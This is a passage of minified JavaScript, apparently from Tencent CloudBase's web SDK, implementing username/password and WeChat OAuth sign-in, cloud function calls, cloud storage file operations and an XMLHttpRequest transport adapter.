null!==e&&e.apply(this,arguments)||this}return l(t,e),t.prototype.signIn=function(e,t){return p(this,void 0,void 0,(function(){var n,r,i,o,a,c,l,d,f;return h(this,(function(p){switch(p.label){case 0:if("string"!=typeof e)throw new Error(JSON.stringify({code:m.INVALID_PARAMS,msg:"username must be a string"}));return"string"!=typeof t&&(t="",g(m.INVALID_PARAMS,"password is empty")),n=this._cache.keys.refreshTokenKey,o=(i=this._request).send,a=["auth.signIn"],c={loginType:u.LOGINTYPE.USERNAME,username:e,password:t},[4,this._cache.getStoreAsync(n)];case 1:return[4,o.apply(i,a.concat([(c.refresh_token=p.sent()||"",c)]))];case 2:return r=p.sent(),l=r.refresh_token,d=r.access_token_expire,f=r.access_token,l?[4,this.setRefreshToken(l)]:[3,9];case 3:return p.sent(),f&&d?[4,this.setAccessToken(f,d)]:[3,5];case 4:return p.sent(),[3,7];case 5:return[4,this._request.refreshAccessToken()];case 6:p.sent(),p.label=7;case 7:return[4,this.refreshUserInfo()];case 8:return p.sent(),s.eventBus.fire(s.EVENTS.LOGIN_STATE_CHANGED),s.eventBus.fire(s.EVENTS.LOGIN_TYPE_CHANGED,{env:this._config.env,loginType:u.LOGINTYPE.USERNAME,persistence:this._config.persistence}),[2,new s.LoginState({envId:this._config.env,cache:this._cache,request:this._request})];case 9:throw r.code?new Error(JSON.stringify({code:m.OPERATION_FAIL,msg:"login by username failed:["+r.code+"] "+r.message})):new Error(JSON.stringify({code:m.OPERATION_FAIL,msg:"login by username failed"}));case 10:return[2]}}))}))},d([_({title:"用户名密码登录失败",messages:["请确认以下各项：","  1 - 调用 auth().signInWithUsernameAndPassword() 的语法或参数是否正确","  2 - 当前环境是否开通了用户名密码登录","  3 - 用户名密码是否匹配","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+v]}),f("design:type",Function),f("design:paramtypes",[String,String]),f("design:returntype",Promise)],t.prototype,"signIn",null),t}(a.AuthProvider)},1994:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.WeixinAuthProvider=void 0;var i,o=r(n(9767)),a=n(1855),s=n(5508),u=n(9468),c=n(2150),l=(i=function(e,t){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},i(e,t)},function(e,t){function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),d=function(e,t,n,r){var i,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(s=(a<3?i(s):a>3?i(t,n,s):i(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},f=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},p=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},h=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},g=s.constants.getSdkName,m=s.constants.ERRORS,v=s.constants.COMMUNITY_SITE_URL,_=s.adapters.RUNTIME,y=s.utils.getQuery,b=s.utils.getHash,k=s.utils.removeParam,w=s.utils.printWarn,E=s.helpers.catchErrorsDecorator;function x(){return y("code")||b("code")}t.WeixinAuthProvider=function(e){function t(t,n,r,i){var o=e.call(this,t)||this;return o._runtime=t.runtime,o._appid=n,o._scope=r,o._state=i||"weixin",o}return l(t,e),t.prototype.signIn=function(){return p(this,void 0,void 0,(function(){return h(this,(function(e){return[2,w(m.OPERATION_FAIL,"API signIn has been deprecated, please use signInWithRedirect insteed")]}))}))},t.prototype.signInWithRedirect=function(){return p(this,void 0,void 0,(function(){return h(this,(function(e){return[2,this._redirect()]}))}))},t.prototype.getRedirectResult=function(e){return p(this,void 0,void 0,(function(){var t;return h(this,(function(n){return(t=x())?[2,this._signInWithCode(t,e)]:[2,null]}))}))},t.prototype.getLinkRedirectResult=function(e){return void 0===e&&(e={}),p(this,void 0,void 0,(function(){var t,n,r,i,o,a;return h(this,(function(s){return t=e.withUnionId,n=void 0!==t&&t,(r=x())?(i=this._appid,u=this._scope,o="snsapi_login"===u?"WECHAT-OPEN":"WECHAT-PUBLIC",a=this._runtime===_.WX_MP?"1":"0",[2,this._request.send("auth.linkWithWeixinCode",{payload:{appid:i,loginType:o,code:r,hybridMiniapp:a,withUnionId:n}})]):[2,null];var u}))}))},t.prototype._redirect=function(){var e=k("code",location.href);e=k("state",e),e=encodeURIComponent(e);var t="//open.weixin.qq.com/connect/oauth2/authorize";"snsapi_login"===this._scope&&(t="//open.weixin.qq.com/connect/qrconnect");try{location.href=t+"?appid="+this._appid+"&redirect_uri="+e+"&response_type=code&scope="+this._scope+"&state="+this._state+"#wechat_redirect"}catch(n){throw new Error("["+g()+"]["+m.UNKOWN_ERROR+"]"+n)}},t.prototype._signInWithCode=function(e,t){return p(this,void 0,void 0,(function(){var n,r,i,o,a,s,l,d;return h(this,(function(f){switch(f.label){case 0:return n=this._cache.keys,r=n.accessTokenKey,i=n.accessTokenExpireKey,o=n.refreshTokenKey,p=this._scope,a="snsapi_login"===p?"WECHAT-OPEN":"WECHAT-PUBLIC",[4,this._getRefreshTokenByWXCode(this._appid,a,e,t)];case 1:return s=f.sent(),l=s.refreshToken,[4,this._cache.setStoreAsync(o,l)];case 2:return f.sent(),s.accessToken?[4,this._cache.setStoreAsync(r,s.accessToken)]:[3,4];case 3:f.sent(),f.label=4;case 4:return s.accessTokenExpire?[4,this._cache.setStoreAsync(i,String(s.accessTokenExpire+Date.now()))]:[3,6];case 5:f.sent(),f.label=6;case 6:return u.eventBus.fire(u.EVENTS.LOGIN_STATE_CHANGED),u.eventBus.fire(u.EVENTS.LOGIN_TYPE_CHANGED,{env:this._config.env,loginType:c.LOGINTYPE.WECHAT,persistence:this._config.persistence}),[4,this.refreshUserInfo()];case 7:return f.sent(),[4,(d=new u.LoginState({envId:this._config.env,cache:this._cache,request:this._request})).checkLocalStateAsync()];case 8:return f.sent(),[2,d]}var p}))}))},t.prototype._getRefreshTokenByWXCode=function(e,t,n,r){return void 0===r&&(r={}),p(this,void 0,void 0,(function(){var i,o,a,s,u,c;return h(this,(function(l){return i=r.withUnionId,o=void 0!==i&&i,a=r.createUser,s=void 0===a||a,u="snsapi_base"!==this._scope&&(r.syncUserInfo||!1),c=this._runtime===_.WX_MP?"1":"0",[2,this._request.send("auth.signIn",{appid:e,loginType:t,hybridMiniapp:c,syncUserInfo:u,loginCredential:n,withUnionId:o,createUser:s}).then((function(e){if(e.code)throw new Error("["+g()+"]["+m.OPERATION_FAIL+"] failed login via wechat: "+e.code);if(e.refresh_token)return{refreshToken:e.refresh_token,accessToken:e.access_token,accessTokenExpire:e.access_token_expire};throw new Error("["+g()+"]["+m.OPERATION_FAIL+"] action:getJwt not return refreshToken")}))]}))}))},d([E({title:"跳转微信公众号授权失败",messages:["请确认以下各项：","  1 - 调用 auth().weixinAuthProvider().signInWithRedirect() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+v]}),f("design:type",Function),f("design:paramtypes",[]),f("design:returntype",Promise)],t.prototype,"signInWithRedirect",null),d([E({title:"微信公众号登录失败",messages:["请确认以下各项：","  1 - 调用 auth().weixinAuthProvider().getRedirectResult() 的语法或参数是否正确","  2 - 当前环境是否开通了微信公众号登录授权","  3 - 微信公众号的 AppId 与 AppSecret 配置是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+v]}),f("design:type",Function),f("design:paramtypes",[Object]),f("design:returntype",Promise)],t.prototype,"getRedirectResult",null),d([E({title:"获取微信重定向绑定结果",messages:["请确认以下各项：","  1 - 调用 auth().weixinAuthProvider().getLinkRedirectResult() 的语法或参数是否正确","  2 - 当前环境是否开通了微信公众号登录授权","  3 - 微信公众号的 AppId 与 AppSecret 配置是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+v]}),f("design:type",Function),f("design:paramtypes",[Object]),f("design:returntype",Promise)],t.prototype,"getLinkRedirectResult",null),t}(a.AuthProvider)},681:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.registerFunctions=function(e){try{e.registerComponent(v)}catch(t){console.warn(t)}};var i=r(n(9767)),o=n(5508),a=function(e,t,n,r){var o,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(s=(a<3?o(s):a>3?o(t,n,s):o(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},s=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},u=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},c=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},l=o.constants.getSdkName,d=o.constants.ERRORS,f=o.constants.COMMUNITY_SITE_URL,p=o.utils.execCallback,h=o.helpers.catchErrorsDecorator,g="functions",m=new(function(){function e(){}return e.prototype.callFunction=function(e,t){return u(this,void 0,void 0,(function(){var n,r,i,o,a,s,u,f,h,m,v,_;return c(this,(function(c){switch(c.label){case 0:if(n=e.name,r=e.data,i=e.query,o=e.parse,a=e.search,!n)throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+g+".callFunction] invalid function name"}));try{s=r?JSON.stringify(r):""}catch(y){throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+g+".callFunction] invalid data"}))}u="functions.invokeFunction",f={inQuery:i,parse:o,search:a,function_name:n,request_data:s},h=this.request,c.label=1;case 1:return c.trys.push([1,3,,4]),[4,h.send(u,f)];case 2:if((m=c.sent()).code)return[2,p(t,null,m)];if(v=m.data.response_data,o)return[2,p(t,null,{result:v,requestId:m.requestId})];try{return v=JSON.parse(m.data.response_data),[2,p(t,null,{result:v,requestId:m.requestId})]}catch(y){p(t,new Error("["+l()+"]["+d.INVALID_PARAMS+"]["+g+".callFunction] response data must be json"))}return[3,4];case 3:return _=c.sent(),p(t,_),[3,4];case 4:return[2]}}))}))},a([h({customInfo:{className:"Cloudbase",methodName:"callFunction"},title:"函数调用失败",messages:["请确认以下各项：","  1 - 调用 callFunction() 的语法或参数是否正确","  2 - 当前环境下是否存在此函数","  3 - 函数安全规则是否限制了当前登录状态访问","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+f]}),s("design:type",Function),s("design:paramtypes",[Object,Function]),s("design:returntype",Promise)],e.prototype,"callFunction",null),e}()),v={name:g,entity:{callFunction:m.callFunction}};try{cloudbase.registerComponent(v)}catch(_){}},7517:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var i=r(n(2183)),o=r(n(6701))["default"].version;i["default"].registerVersion(o);try{window.cloudbase=i["default"]}catch(a){}t["default"]=i["default"]},2216:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerProvider=t.registerAuth=void 0;var r=n(9468);t.registerAuth=r.registerAuth,t.registerProvider=r.registerProvider},6410:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerFunctions=void 0;var r=n(681);t.registerFunctions=r.registerFunctions},3588:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerStorage=void 0;var r=n(2153);t.registerStorage=r.registerStorage},2153:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.registerStorage=function(e){try{e.registerComponent(b)}catch(t){console.warn(t)}};var i=r(n(9767)),o=n(5508),a=function(e,t,n,r){var o,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(s=(a<3?o(s):a>3?o(t,n,s):o(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},s=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},u=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},c=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},l=o.constants.getSdkName,d=o.constants.ERRORS,f=o.constants.COMMUNITY_SITE_URL,p=o.utils.isArray,h=o.utils.isString,g=o.utils.isPalinObject,m=o.utils.execCallback,v=o.helpers.catchErrorsDecorator,_="storage",y=new(function(){function e(){}return e.prototype.uploadFile=function(e,t){return u(this,void 0,void 0,(function(){var n,r,i,o,a,s,u,f,p,g,v,y,b,k,w;return c(this,(function(c){switch(c.label){case 0:if(n=e.cloudPath,r=e.filePath,i=e.onUploadProgress,!h(n)||!r)throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".uploadFile] invalid params"}));return[4,(o=this.request).send("storage.getUploadMetadata",{path:n})];case 1:return a=c.sent(),s=a.data,u=s.url,f=s.authorization,p=s.token,g=s.fileId,v=s.cosFileId,y=s.download_url,b=a.requestId,k={key:n,signature:f,"x-cos-meta-fileid":v,success_action_status:"201","x-cos-security-token":p},[4,o.upload({url:u,data:k,file:r,name:n,onUploadProgress:i})];case 2:return 201===(w=c.sent()).statusCode?[2,m(t,null,{fileID:g,download_url:y,requestId:b})]:[2,m(t,new Error("["+l()+"]["+d.OPERATION_FAIL+"]["+_+"]:"+w.data))]}}))}))},e.prototype.getUploadMetadata=function(e,t){return u(this,void 0,void 0,(function(){var n,r,i,o,a;return c(this,(function(s){switch(s.label){case 0:if(n=e.cloudPath,!h(n))throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".getUploadMetadata] invalid cloudPath"}));r=this.request,i="storage.getUploadMetadata",s.label=1;case 1:return s.trys.push([1,3,,4]),[4,r.send(i,{path:n})];case 2:return o=s.sent(),[2,m(t,null,o)];case 3:return a=s.sent(),[2,m(t,a)];case 4:return[2]}}))}))},e.prototype.deleteFile=function(e,t){return u(this,void 0,void 0,(function(){var n,r,i,o,a,s;return c(this,(function(u){switch(u.label){case 0:if(!(n=e.fileList)||!p(n)||0===n.length)throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".deleteFile] fileList must not be empty"}));for(r=0,i=n;r<i.length;r++)if(!(o=i[r])||!h(o))throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".deleteFile] fileID must be string"}));return[4,this.request.send("storage.batchDeleteFile",{fileid_list:n})];case 1:return(a=u.sent()).code?[2,m(t,null,a)]:(s={fileList:a.data.delete_list,requestId:a.requestId},[2,m(t,null,s)])}}))}))},e.prototype.getTempFileURL=function(e,t){return u(this,void 0,void 0,(function(){var n,r,i,o,a,s;return c(this,(function(u){switch(u.label){case 0:if(!(n=e.fileList)||!p(n)||0===n.length)throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".getTempFileURL] fileList must not be empty"}));for(r=[],i=0,o=n;i<o.length;i++)if(a=o[i],g(a)){if(!a.hasOwnProperty("fileID")||!a.hasOwnProperty("maxAge"))throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".getTempFileURL] file info must include fileID and maxAge"}));r.push({fileid:a.fileID,max_age:a.maxAge})}else{if(!h(a))throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".getTempFileURL] invalid fileList"}));r.push({fileid:a})}return[4,this.request.send("storage.batchGetDownloadUrl",{file_list:r})];case 1:return(s=u.sent()).code?[2,m(t,null,s)]:[2,m(t,null,{fileList:s.data.download_list,requestId:s.requestId})]}}))}))},e.prototype.downloadFile=function(e,t){return u(this,void 0,void 0,(function(){var n,r,i,o,a,s;return c(this,(function(u){switch(u.label){case 0:if(n=e.fileID,!h(n))throw new Error(JSON.stringify({code:d.INVALID_PARAMS,msg:"["+_+".getTempFileURL] fileID must be string"}));return[4,this.getTempFileURL.call(this,{fileList:[{fileID:n,maxAge:600}]})];case 1:return r=u.sent(),"SUCCESS"!==(i=r.fileList[0]).code?[2,m(t,i)]:(o=this.request,a=encodeURI(i.download_url),[4,o.download({url:a})]);case 2:return s=u.sent(),[2,m(t,null,s)]}}))}))},a([v({customInfo:{className:"Cloudbase",methodName:"uploadFile"},title:"上传文件失败",messages:["请确认以下各项：","  1 - 调用 uploadFile() 的语法或参数是否正确","  2 - 当前域名是否在安全域名列表中：https://console.cloud.tencent.com/tcb/env/safety","  3 - 云存储安全规则是否限制了当前登录状态访问","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+f]}),s("design:type",Function),s("design:paramtypes",[Object,Function]),s("design:returntype",Promise)],e.prototype,"uploadFile",null),a([v({customInfo:{className:"Cloudbase",methodName:"getUploadMetadata"},title:"获取上传元信息失败",messages:["请确认以下各项：","  1 - 调用 getUploadMetadata() 的语法或参数是否正确","  2 - 当前域名是否在安全域名列表中：https://console.cloud.tencent.com/tcb/env/safety","  3 - 云存储安全规则是否限制了当前登录状态访问","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+f]}),s("design:type",Function),s("design:paramtypes",[Object,Function]),s("design:returntype",Promise)],e.prototype,"getUploadMetadata",null),a([v({customInfo:{className:"Cloudbase",methodName:"deleteFile"},title:"删除文件失败",messages:["请确认以下各项：","  1 - 调用 deleteFile() 的语法或参数是否正确","  2 - 当前域名是否在安全域名列表中：https://console.cloud.tencent.com/tcb/env/safety","  3 - 云存储安全规则是否限制了当前登录状态访问","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+f]}),s("design:type",Function),s("design:paramtypes",[Object,Function]),s("design:returntype",Promise)],e.prototype,"deleteFile",null),a([v({customInfo:{className:"Cloudbase",methodName:"getTempFileURL"},title:"获取文件下载链接",messages:["请确认以下各项：","  1 - 调用 getTempFileURL() 的语法或参数是否正确","  2 - 当前域名是否在安全域名列表中：https://console.cloud.tencent.com/tcb/env/safety","  3 - 云存储安全规则是否限制了当前登录状态访问","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+f]}),s("design:type",Function),s("design:paramtypes",[Object,Function]),s("design:returntype",Promise)],e.prototype,"getTempFileURL",null),a([v({customInfo:{className:"Cloudbase",methodName:"downloadFile"},title:"下载文件失败",messages:["请确认以下各项：","  1 - 调用 downloadFile() 的语法或参数是否正确","  2 - 当前域名是否在安全域名列表中：https://console.cloud.tencent.com/tcb/env/safety","  3 - 云存储安全规则是否限制了当前登录状态访问","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+f]}),s("design:type",Function),s("design:paramtypes",[Object,Function]),s("design:returntype",Promise)],e.prototype,"downloadFile",null),e}()),b={name:_,entity:{uploadFile:y.uploadFile,deleteFile:y.deleteFile,getTempFileURL:y.getTempFileURL,downloadFile:y.downloadFile,getUploadMetadata:y.getUploadMetadata}};try{cloudbase.registerComponent(b)}catch(k){}},8782:function(e,t,n){"use strict";var r=Object.create?function(e,t,n,r){r===undefined&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){r===undefined&&(r=n),e[r]=t[n]},i=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e["default"]=t},o=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.useDefaultAdapter=t.useAdapters=t.RUNTIME=void 0;var a,s=o(n(6780)),u=n(270);!function(e){e.WEB="web",e.WX_MP="wx_mp"}(a=t.RUNTIME||(t.RUNTIME={})),t.useAdapters=function(e){for(var t=0,n=u.isArray(e)?e:[e];t<n.length;t++){var r=n[t],i=r.isMatch,o=r.genAdapter,a=r.runtime;if(i())return{adapter:o(),runtime:a}}},t.useDefaultAdapter=function(){return{adapter:s.genAdapter(),runtime:a.WEB}}},6780:function(e,t,n){"use strict";var r,i=(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),o=function(){return o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},o.apply(this,arguments)},a=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},s=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.WebRequest=t.genAdapter=void 0;var u=n(3485),c=n(270),l=n(2275),d=function(e){function t(t){var n=e.call(this)||this,r=t.timeout,i=t.timeoutMsg,o=t.restrictedMethods;return n._timeout=r||0,n._timeoutMsg=i||"请求超时",n._restrictedMethods=o||["get","post","upload","download"],n}return i(t,e),t.prototype.get=function(e){return this._request(o(o({},e),{method:"get"}),this._restrictedMethods.includes("get"))},t.prototype.post=function(e){return this._request(o(o({},e),{method:"post"}),this._restrictedMethods.includes("post"))},t.prototype.put=function(e){return this._request(o(o({},e),{method:"put"}))},t.prototype.upload=function(e){var t=e.data,n=e.file,r=e.name,i=new FormData;for(var a in t)i.append(a,t[a]);return i.append("key",r),i.append("file",n),this._request(o(o({},e),{data:i,method:"post"}),this._restrictedMethods.includes("upload"))},t.prototype.download=function(e){return a(this,void 0,void 0,(function(){var t,n,r,i;return s(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,this.get(o(o({},e),{headers:{},responseType:"blob"}))];case 1:return t=a.sent().data,n=window.URL.createObjectURL(new Blob([t])),r=decodeURIComponent(new URL(e.url).pathname.split("/").pop()||""),(i=document.createElement("a")).href=n,i.setAttribute("download",r),i.style.display="none",document.body.appendChild(i),i.click(),window.URL.revokeObjectURL(n),document.body.removeChild(i),[3,3];case 2:return a.sent(),[3,3];case 3:return[2,new Promise((function(t){t({statusCode:200,tempFilePath:e.url})}))]}}))}))},t.prototype._request=function(e,t){var n=this;void 0===t&&(t=!1);var r=String(e.method).toLowerCase()||"get";return new Promise((function(i){var o,a,s=e.url,u=e.headers,d=void 0===u?{}:u,f=e.data,p=e.responseType,h=e.withCredentials,g=e.body,m=e.onUploadProgress,v=c.formatUrl(l.getProtocol(),s,"get"===r?f:{}),_=new XMLHttpRequest;for(var y in _.open(r,v),p&&(_.responseType=p),d)_.setRequestHeader(y,d[y]);m&&_.upload.addEventListener("progress",m),_.onreadystatechange=function(){var e={};if(4===_.readyState){var t=_.getAllResponseHeaders().trim().split(/[\r\n]+/),n={};t.forEach((function(e){var t=e.split(": "),r=t.shift().toLowerCase(),i=t.join(": ");n[r]=i})),e.header=n,e.statusCode=_.status;try{e.data="blob"===p?_.response:JSON.parse(_.responseText)}catch(r){e.data="blob"===p?_.response:_.responseText}clearTimeout(o),i(e)}},t&&n._timeout&&(o=setTimeout((function(){console.warn(n._timeoutMsg),_.abort()}),n._timeout)),a=c.isFormData(f)?f:"application/x-www-form-urlencoded"===d["content-type"]?c.toQueryString(f):g||(f?JSON.stringify(f):undefined),h&&(_.withCredentials=!0),_.send(a)}))},t}(u.AbstractSDKRequest);t.WebRequest=d,t.genAdapter=function(){return{root:window,reqClass:d,wsClass:WebSocket,localStorage:localStorage,sessionStorage:sessionStorage}}},2275:function(e,t){"use 